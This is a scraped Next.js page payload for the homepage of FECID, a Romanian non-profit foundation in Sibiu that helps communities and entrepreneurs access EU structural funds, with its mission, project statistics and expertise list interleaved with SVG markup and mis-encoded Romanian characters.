16.7345C7.8167 16.5676 7.76406 16.3295 7.82675 16.118C7.85432 16.0249 7.9042 15.937 7.97639 15.8626L7.98492 15.8542L8.94208 14.9031L8.95032 14.8949C9.19556 14.6602 9.5859 14.6629 9.82772 14.9032C10.0724 15.1463 10.0724 15.5404 9.82772 15.7834L8.87057 16.7345Ze:T7dc,M3.83904 5.8575C6.78004 1.94189 12.8687 0.802507 17.2029 3.49738C21.4827 6.15839 23.0568 11.2745 21.3039 16.0747C19.6487 20.6073 15.2875 22.4032 12.1442 20.1231C10.9667 19.269 10.5103 18.1984 10.2897 16.4593L10.1843 15.4714L10.1389 15.074C10.0162 14.1399 9.8278 13.7214 9.43453 13.5022C8.89894 13.2037 8.54231 13.1967 7.83905 13.4693L7.48794 13.6149L7.3092 13.6928C6.29543 14.1331 5.62104 14.2878 4.76804 14.1091L4.56779 14.0619L4.40426 14.0153C1.61529 13.1511 1.2022 9.36814 3.83904 5.8575ZM4.82326 12.5739L4.94616 12.6104L5.08011 12.6412C5.51918 12.7282 5.89444 12.6557 6.51713 12.3994L7.1193 12.1421C8.32145 11.6492 9.10454 11.601 10.1648 12.192C11.0824 12.7035 11.4401 13.4896 11.6225 14.8517L11.6757 15.3108L11.7299 15.8425L11.777 16.2649C11.9491 17.6262 12.2619 18.3555 13.025 18.9089C15.3003 20.5594 18.5594 19.2173 19.8949 15.5602C21.4111 11.408 20.069 7.04568 16.4109 4.77123C12.7367 2.48676 7.51248 3.46439 5.0384 6.75834C2.96362 9.52068 3.21809 12.0379 4.82326 12.5739ZM16.0477 10.5796C15.8691 9.91274 16.2648 9.22732 16.9316 9.04865C17.5985 8.86997 18.2839 9.2657 18.4626 9.93253C18.6412 10.5994 18.2455 11.2848 17.5787 11.4635C16.9118 11.6421 16.2264 11.2464 16.0477 10.5796ZM16.5423 14.0682C16.3637 13.4014 16.7594 12.716 17.4262 12.5373C18.093 12.3586 18.7785 12.7544 18.9571 13.4212C19.1358 14.088 18.7401 14.7734 18.0733 14.9521C17.4064 15.1308 16.721 14.7351 16.5423 14.0682ZM14.0692 7.57689C13.8906 6.91006 14.2863 6.22464 14.9531 6.04596C15.6199 5.86728 16.3054 6.26301 16.484 6.92984C16.6627 7.59668 16.267 8.2821 15.6002 8.46078C14.9333 8.63945 14.2479 8.24373 14.0692 7.57689ZM14.0408 16.5753C13.8621 15.9084 14.2578 15.223 14.9246 15.0443C15.5915 14.8657 16.2769 15.2614 16.4556 15.9282C16.6342 16.5951 16.2385 17.2805 15.5717 17.4592C14.9049 17.6378 14.2194 17.2421 14.0408 16.5753ZM10.5438 6.6053C10.3652 5.93847 10.7609 5.25305 11.4277 5.07437C12.0945 4.89569 12.78 5.29142 12.9586 5.95825C13.1373 6.62508 12.7416 7.31051 12.0748 7.48918C11.4079 7.66786 10.7225 7.27213 10.5438 6.6053Zf:T4af,M5.17091 2C3.97546 2 2.98872 2.93485 2.92419 4.12856L2.08636 19.6286C2.01671 20.917 3.04272 22 4.33308 22H7.16653C8.4569 22 9.4829 20.917 9.41325 19.6286L8.57542 4.12856C8.51089 2.93485 7.52415 2 6.3287 2H5.17091ZM4.42201 4.20952C4.44351 3.81162 4.77243 3.5 5.17091 3.5H6.3287C6.72718 3.5 7.05609 3.81162 7.0776 4.20952L7.91544 19.7095C7.93866 20.139 7.59665 20.5 7.16653 20.5H4.33308C3.90296 20.5 3.56095 20.139 3.58417 19.7095L4.42201 4.20952ZM9.51172 22C9.90711 21.5878 10.1945 21.0723 10.3298 20.5H11.4998V16.25C11.4998 15.2835 12.2833 14.5 13.2498 14.5H17.2498C18.2163 14.5 18.9998 15.2835 18.9998 16.25V20.5H19.7498C20.164 20.5 20.4998 20.1642 20.4998 19.75V7.71299L15.2585 12.5511C15.0396 12.7532 14.7218 12.8065 14.449 12.687C14.1761 12.5676 13.9998 12.2979 13.9998 12V7.71299L9.9716 11.4313L9.8665 9.48695L14.2411 5.4489C14.46 5.24684 14.7777 5.19349 15.0506 5.31297C15.3235 5.43245 15.4998 5.7021 15.4998 6V10.287L20.7411 5.4489C20.96 5.24684 21.2777 5.19349 21.5506 5.31297C21.8235 5.43244 21.9998 5.7021 21.9998 6V19.75C21.9998 20.9926 20.9924 22 19.7498 22H9.51172ZM12.9998 16.25V20.5H17.4998V16.25C17.4998 16.1119 17.3878 16 17.2498 16H13.2498C13.1117 16 12.9998 16.1119 12.9998 16.25Z0:{"P":null,"b":"SdpV5T2DOiZqcxQCRcgBR","p":"","c":["",""],"i":false,"f":[[["",{"children":["(app)",{"children":["__PAGE__",{}]},"$undefined","$undefined",true]}],["",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["(app)",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/223907fee60b608e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ro","data-theme":"light","children":["$","body",null,{"className":"__variable_f367f3 __variable_572227","children":["$","$L4",null,{"children":[["$","$L5",null,{"itemList":[{"path":"/servicii","name":"Servicii"},{"path":"/proiecte","name":"Proiecte"},{"path":"/finantari","name":"Finantari"},{"path":"/noutati","name":"Noutati"},{"path":"/concurs","name":"Concurs"}],"contact":{"path":"/contact","name":"Contact"},"home":"/"}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style","children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style","children":404}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style","children":["$","h2",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style","children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"footer","children":["$","div",null,{"className":"container","children":[["$","$L6",null,{"href":"/","className":"logo","children":["$","svg",null,{"version":"1.1","viewBox":"0 0 176.86 87.686","xmlns":"http://www.w3.org/2000/svg","className":"$undefined","children":["$","g",null,{"transform":"translate(-10.886 -9.8887)","children":[["$","g",null,{"fill":"#4e7b38","children":[["$","path",null,{"d":"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z","color":"#000000"}],["$","path",null,{"d":"$7","strokeWidth":"1.8","aria-label":"FECID"}],["$","path",null,{"d":"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"}]]}],["$","path",null,{"d":"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z","fill":"#93cec3","strokeWidth":".026516"}],["$","path",null,{"d":"$8","fill":"#4e7b38"}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z","fill":"#4bbcba"}],["$","path",null,{"d":"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z","fill":"#4bbcba"}],["$","path",null,{"d":"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z","fill":"#9edbf6"}],["$","path",null,{"d":"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z","fill":"#27c0ed","fillOpacity":".99608"}]]}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z","fill":"#94c94c"}],["$","path",null,{"d":"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z","fill":"#ecd88f"}],["$","path",null,{"d":"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z","fill":"#c4ce2e"}],["$","path",null,{"d":"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z","fill":"#dadf51"}],["$","path",null,{"d":"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z","fill":"#bc982f"}]]}]]}]}]}],["$","p",null,{"className":"title","children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","p",null,{"children":"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu"}],["$","p",null,{"children":"FECID Â© Toate drepturile rezervate"}]]}]}]]}]}]}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","main",null,{"className":"content","children":[["$","section",null,{"className":"landing","children":["$","div",null,{"className":"container","children":[["$","div",null,{"className":"row","children":[["$","div",null,{"className":"heading","children":[["$","h1",null,{"children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","button",null,{"data-scrollintoview":":S1:","children":["Misiunea noastra ",["$","svg",null,{"className":"$undefined","viewBox":"0 0 20 21","fill":"white","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M15.793 7.84853C16.0787 8.14845 16.0672 8.62318 15.7672 8.90887L10.5168 13.9102C10.2271 14.1861 9.77187 14.1861 9.4822 13.9102L4.23173 8.90887C3.93181 8.62318 3.92028 8.14845 4.20597 7.84853C4.49166 7.5486 4.96639 7.53707 5.26631 7.82276L9.99949 12.3313L14.7327 7.82276C15.0326 7.53707 15.5073 7.5486 15.793 7.84853Z","fill":"inherit"}]}]]}]]}],["$","svg",null,{"viewBox":"0 0 650 517","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"illustration","children":[["$","g",null,{"clipPath":"url(#clip0_1_34)","children":[["$","path",null,{"d":"M484.958 510.031C475.966 502.432 470.503 490.428 471.936 478.743C473.368 467.057 482.241 456.314 493.749 453.833C505.258 451.351 518.377 458.221 521.872 469.463C523.796 447.788 526.013 425.206 537.536 406.748C547.971 390.035 566.043 378.076 585.629 375.936C605.216 373.797 625.838 381.877 638.053 397.337C650.268 412.796 653.259 435.271 644.704 453.019C638.402 466.094 626.79 475.824 614.625 483.74C575.313 509.105 528.164 519.42 481.853 512.787","fill":"#F2F2F2"}],["$","path",null,{"d":"M618.684 382.325C602.523 395.489 587.697 410.211 574.42 426.279C553.642 451.34 536.828 479.438 524.565 509.593C523.667 511.793 527.239 512.751 528.127 510.576C548.193 461.566 580.226 418.37 621.297 384.938C623.141 383.436 620.514 380.836 618.684 382.325Z","fill":"white"}],["$","path",null,{"d":"M159.162 515.232H108.162C106.439 515.23 104.787 514.544 103.568 513.326C102.35 512.107 101.664 510.455 101.662 508.732V402.732C101.664 401.008 102.35 399.356 103.568 398.138C104.787 396.919 106.439 396.234 108.162 396.232H159.162C160.886 396.234 162.538 396.919 163.756 398.138C164.975 399.356 165.66 401.008 165.662 402.732V508.732C165.66 510.455 164.975 512.107 163.756 513.326C162.538 514.544 160.886 515.23 159.162 515.232Z","fill":"#94C94C"}],["$","path",null,{"d":"M280.162 516.232H229.162C227.174 516.229 225.268 515.439 223.862 514.033C222.456 512.626 221.665 510.72 221.662 508.732V302.732C221.665 300.743 222.456 298.837 223.862 297.431C225.268 296.025 227.174 295.234 229.162 295.232H280.162C282.151 295.234 284.057 296.025 285.463 297.431C286.869 298.837 287.66 300.743 287.662 302.732V508.732C287.66 510.72 286.869 512.626 285.463 514.033C284.057 515.439 282.151 516.229 280.162 516.232Z","fill":"#E3E3E4"}],["$","path",null,{"d":"M400.825 516H349.825C347.836 515.998 345.93 515.207 344.524 513.801C343.118 512.395 342.327 510.488 342.325 508.5V171.5C342.327 169.512 343.118 167.605 344.524 166.199C345.93 164.793 347.836 164.002 349.825 164H400.825C402.813 164.002 404.72 164.793 406.126 166.199C407.532 167.605 408.322 169.512 408.325 171.5V508.5C408.322 510.488 407.532 512.395 406.126 513.801C404.72 515.207 402.813 515.998 400.825 516Z","fill":"#E3E3E4"}],["$","path",null,{"d":"M523.292 515.732H472.292C470.568 515.73 468.916 515.044 467.698 513.826C466.479 512.607 465.794 510.955 465.792 509.232V34.2316C465.794 32.5083 466.479 30.8562 467.698 29.6376C468.916 28.4191 470.568 27.7336 472.292 27.7316H523.292C525.015 27.7336 526.667 28.4191 527.886 29.6376C529.104 30.8562 529.79 32.5083 529.792 34.2316V509.232C529.79 510.955 529.104 512.607 527.886 513.826C526.667 515.044 525.015 515.73 523.292 515.732Z","fill":"#DADF51"}],["$","path",null,{"d":"M206.104 222.358C206.289 220.9 206.152 219.419 205.703 218.019C205.253 216.619 204.503 215.335 203.503 214.257C202.504 213.179 201.28 212.333 199.919 211.779C198.557 211.224 197.09 210.976 195.622 211.05L177.846 178.44L173.846 192.44L186.024 222.326C186.312 224.785 187.492 227.052 189.34 228.699C191.187 230.345 193.575 231.257 196.05 231.261C198.525 231.265 200.916 230.361 202.769 228.72C204.622 227.079 205.808 224.816 206.104 222.358Z","fill":"#A0616A"}],["$","path",null,{"d":"M69.1406 351.113L79.0416 358.342L111.637 323.589L97.0226 312.92L69.1406 351.113Z","fill":"#A0616A"}],["$","path",null,{"d":"M91.4258 381.478L60.3058 358.758L69.0837 346.735L88.1801 360.676C91.3689 363.004 93.5024 366.504 94.1111 370.405C94.7197 374.306 93.7538 378.289 91.4258 381.478Z","fill":"#2F2E41"}],["$","path",null,{"d":"M121.526 389.377L133.786 389.376L139.618 342.088L121.524 342.089L121.526 389.377Z","fill":"#A0616A"}],["$","path",null,{"d":"M157.43 400.759L118.899 400.761L118.899 385.874L142.543 385.873C146.491 385.873 150.277 387.441 153.069 390.233C155.861 393.025 157.43 396.811 157.43 400.759Z","fill":"#2F2E41"}],["$","path",null,{"d":"M158.346 204.941C158.346 204.941 164.346 262.941 149.346 302.941L138.346 378.941H119.346L121.346 288.941L114.346 208.941C114.346 208.941 128.346 172.941 158.346 204.941Z","fill":"#2F2E41"}],["$","path",null,{"d":"M93.3456 208.94L113.346 277.94L74.3456 339.94L93.8456 356.44L138.346 286.94L125.346 201.94L93.3456 208.94Z","fill":"#2F2E41"}],["$","path",null,{"d":"M144.349 54.2141C157.914 54.2141 168.911 43.2178 168.911 29.6531C168.911 16.0884 157.914 5.09207 144.349 5.09207C130.785 5.09207 119.788 16.0884 119.788 29.6531C119.788 43.2178 130.785 54.2141 144.349 54.2141Z","fill":"#A0616A"}],["$","path",null,{"d":"M123.846 63.4405C123.846 63.4405 138.846 53.4405 155.846 75.4405L160.346 213.94C160.346 213.94 147.346 195.94 120.346 212.94C93.3455 229.94 87.3455 210.94 87.3455 210.94C87.3455 210.94 68.3455 67.9405 123.846 63.4405Z","fill":"#CCCCCC"}],["$","path",null,{"d":"M154.636 75.0913C158.95 75.3245 163.025 77.1448 166.078 80.2019C169.131 83.2591 170.945 87.3372 171.172 91.6516L174.345 151.94L195.345 208.94L183.345 218.94L144.345 150.94L136.361 95.0474C135.995 92.4856 136.201 89.8745 136.966 87.402C137.73 84.9296 139.033 82.6574 140.78 80.7489C142.528 78.8404 144.677 77.3432 147.073 76.3649C149.469 75.3866 152.052 74.9516 154.636 75.0913Z","fill":"#CCCCCC"}],["$","path",null,{"d":"M126.302 48.0764C130.318 52.3535 137.775 50.0574 138.298 44.2143C138.339 43.7606 138.336 43.3041 138.289 42.851C138.019 40.2627 136.523 37.9129 136.882 35.1801C136.963 34.4999 137.216 33.8517 137.618 33.2969C140.817 29.0123 148.328 35.2133 151.348 31.3346C153.2 28.9562 151.023 25.2117 152.444 22.5534C154.32 19.045 159.874 20.7757 163.358 18.8544C167.233 16.7166 167.002 10.7701 164.45 7.15317C161.339 2.74217 155.884 0.388418 150.496 0.0491675C145.109 -0.290082 139.759 1.16626 134.729 3.12632C129.015 5.35332 123.348 8.43113 119.831 13.4559C115.555 19.5667 115.143 27.7819 117.282 34.9272C118.583 39.2738 123.024 44.5836 126.302 48.0764Z","fill":"#2F2E41"}]]}],["$","defs",null,{"children":["$","clipPath",null,{"id":"clip0_1_34","children":["$","rect",null,{"width":"649.675","height":"516.232","fill":"white","transform":"translate(0.324646)"}]}]}]]}]]}],["$","div",null,{"className":"row","children":[["$","div",null,{"className":"stats","children":[["$","h3",null,{"children":"Proiecte scrise"}],["$","p",null,{"children":"20"}]]}],["$","div",null,{"className":"stats","children":[["$","h3",null,{"children":"Proiecte aprobate"}],["$","p",null,{"children":"18"}]]}],["$","div",null,{"className":"stats","children":[["$","h3",null,{"children":"Proiecte contractate"}],["$","p",null,{"children":"18"}]]}],["$","div",null,{"className":"stats","children":[["$","h3",null,{"children":"Autoritati sprijinite"}],["$","p",null,{"children":"8"}]]}],["$","div",null,{"className":"stats","children":[["$","h3",null,{"children":"Valoare AFN accesata"}],["$","p",null,{"children":"+545mil."}]]}]]}]]}]}],["$","section",null,{"className":"about","id":":S1:","children":["$","div",null,{"className":"container","children":[["$","div",null,{"className":"main","children":[["$","h2",null,{"children":"Misiunea noastra"}],["$","p",null,{"children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare este persoana juridica de drept privat, apolitica, non-profit, constituita in baza Ordonantei de Guvern 26/2000, cu modificarile si completarile ulterioare, ce È™i-a propus ca obiectiv general identificarea, initierea, proeictarea, sustinerea, derularea, implementarea, consultarea si dezvoltarea proiectelor/programelor privind acesarea fondurilor structurale, evaluare si audit al proiectelor europene."}],["$","p",null,{"children":"Ajutam comunitatile locale sa identifice, dezvolte si implementeze proiecte care imbunatatesc calitatea vietii, sanatatea si educatia propriilor locuitori. AsistÄƒm antreprenorii debutanÅ£i ÅŸi intreprinzÄƒtorii Ã®n dezvoltarea ideilor de afaceri cu ajutorul fondurilor europene, nationale ÅŸi din alte tipuri de surse de finantare nerambursabilÄƒ."}],["$","p",null,{"children":"Cautam impreuna cele mai potrvivite solutii de exploatare a resurselor locale existente precum si cele mai accesibile surse de finantare externÄƒ, nationale sau europene."}],["$","p",null,{"children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare are urmatoarele obiective in raport cu scopul sau asumat:"}],["$","ul",null,{"children":[["$","li",null,{"children":"elaborarea si implementarea de programe/ proiecte de accesare fonduri structurale ÅŸi alte tipuri de fonduri europene, pentru dezvoltare comunitara, dezvoltarea capitalului uman, infrastructura de productie si servicii etc.;"}],["$","li",null,{"children":"organizarea de grupuri de sprijin si dezvoltarea unor mecanisme de identificare a nevoilor si solutiilor pentru rezolvarea acestora;"}],["$","li",null,{"children":"imbunatatirea participarii grupurilor vulnerabile la viata sociala si economica a comunitatilor prin oferirea de servicii de reinsertie sociala, educationala, precum si servicii medicale, culturale, formare profesionalÄƒ si promovarea incluziuni sociale prin dezvoltarea activitatilor specifice economiei sociale:"}],["$","li",null,{"children":"promovarea educatiei si facilitarea invatarii atat pentru copii cat si pentru adulti, prin programe de formare adaptate si flexibile, care sa imbunatateasca optiunile de acces pe piata muncii pentru persoanele in cautarea unui loc de munca ÅŸi pentru persoanele care doresc sÄƒ iÅŸi dezvolte competenÅ£ele ÅŸi profilul educational/de calificÄƒri;"}]]}]]}],["$","div",null,{"className":"aside","children":[["$","h3",null,{"children":"Expertiza noastra"}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$9","fill":"inherit"}]}]}],"asistenta sociala"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$a","fill":"inherit"}]}]}],"servicii de reinsertie sociala"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$b","fill":"inherit"}]}]}],"asistenta si dezvoltare comunitara"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$c","fill":"inherit"}]}]}],"dezvoltarea de structuri de economie sociala, centrate pe capitalul uman, care sa rasupnda unor nevoi reale ale persoanelor aflate in dificultate"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$d","fill":"inherit"}]}]}],"dezvoltarea de parteneriate in domeniul economiei sociale; infiintarea de intreprinderi sociale"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M7 6C7 5.44772 7.44772 5 8 5H16C16.5523 5 17 5.44772 17 6V8C17 8.55228 16.5523 9 16 9H8C7.44772 9 7 8.55228 7 8V6ZM8.5 7.5H15.5V6.5H8.5V7.5ZM4 4.5C4 3.11929 5.11929 2 6.5 2H18C19.3807 2 20.5 3.11929 20.5 4.5V18.75C20.5 19.1642 20.1642 19.5 19.75 19.5H5.5C5.5 20.0523 5.94772 20.5 6.5 20.5H19.75C20.1642 20.5 20.5 20.8358 20.5 21.25C20.5 21.6642 20.1642 22 19.75 22H6.5C5.11929 22 4 20.8807 4 19.5V4.5ZM5.5 18H19V4.5C19 3.94772 18.5523 3.5 18 3.5H6.5C5.94772 3.5 5.5 3.94772 5.5 4.5V18Z","fill":"inherit"}]}]}],"educatie si cercetare interdisciplinara"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$e","fill":"inherit"}]}]}],"cultura"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$f","fill":"inherit"}]}]}],"dezvoltare organizationala"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M10.25 3.5H13.75C14.1642 3.5 14.5 3.83579 14.5 4.25V6H9.5V4.25C9.5 3.83579 9.83579 3.5 10.25 3.5ZM8 4.25V6H6.25C4.45507 6 3 7.45507 3 9.25V16.75C3 18.5449 4.45507 20 6.25 20H17.75C19.5449 20 21 18.5449 21 16.75V9.25C21 7.45507 19.5449 6 17.75 6H16V4.25C16 3.00736 14.9926 2 13.75 2H10.25C9.00736 2 8 3.00736 8 4.25ZM19.5 9.25V10.75C19.5 11.7165 18.7165 12.5 17.75 12.5H14V12C14 11.4477 13.5523 11 13 11H11C10.4477 11 10 11.4477 10 12V12.5H6.25C5.2835 12.5 4.5 11.7165 4.5 10.75V9.25C4.5 8.2835 5.2835 7.5 6.25 7.5H17.75C18.7165 7.5 19.5 8.2835 19.5 9.25ZM19.5 13.4891V16.75C19.5 17.7165 18.7165 18.5 17.75 18.5H6.25C5.2835 18.5 4.5 17.7165 4.5 16.75V13.4891C5.00515 13.8125 5.60568 14 6.25 14H10C10 14.5523 10.4477 15 11 15H13C13.5523 15 14 14.5523 14 14H17.75C18.3943 14 18.9949 13.8125 19.5 13.4891Z","fill":"inherit"}]}]}],"formare profesionalÄƒ (calificare, perfectionare, specializare)"]}],["$","li",null,{"children":[["$","span",null,{"children":["$","svg",null,{"className":"$undefined","viewBox":"0 0 24 24","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M11 5.5C11 7.26324 9.69615 8.72194 8 8.96456V11.5H14.25C15.4926 11.5 16.5 10.4926 16.5 9.25V8.85506C15.0543 8.42479 14 7.08551 14 5.5C14 3.567 15.567 2 17.5 2C19.433 2 21 3.567 21 5.5C21 7.26324 19.6961 8.72194 18 8.96456V9.25C18 11.3211 16.3211 13 14.25 13H8V15.0354C9.69615 15.2781 11 16.7368 11 18.5C11 20.433 9.433 22 7.5 22C5.567 22 4 20.433 4 18.5C4 16.9145 5.05426 15.5752 6.5 15.1449V8.85506C5.05426 8.42479 4 7.08551 4 5.5C4 3.567 5.567 2 7.5 2C9.433 2 11 3.567 11 5.5ZM7.5 7.5C8.60457 7.5 9.5 6.60457 9.5 5.5C9.5 4.39543 8.60457 3.5 7.5 3.5C6.39543 3.5 5.5 4.39543 5.5 5.5C5.5 6.60457 6.39543 7.5 7.5 7.5ZM17.5 7.5C18.6046 7.5 19.5 6.60457 19.5 5.5C19.5 4.39543 18.6046 3.5 17.5 3.5C16.3954 3.5 15.5 4.39543 15.5 5.5C15.5 6.60457 16.3954 7.5 17.5 7.5ZM9.5 18.5C9.5 17.3954 8.60457 16.5 7.5 16.5C6.39543 16.5 5.5 17.3954 5.5 18.5C5.5 19.6046 6.39543 20.5 7.5 20.5C8.60457 20.5 9.5 19.6046 9.5 18.5Z","fill":"inherit"}]}]}],"dezvoltare antrepenorialÄƒ 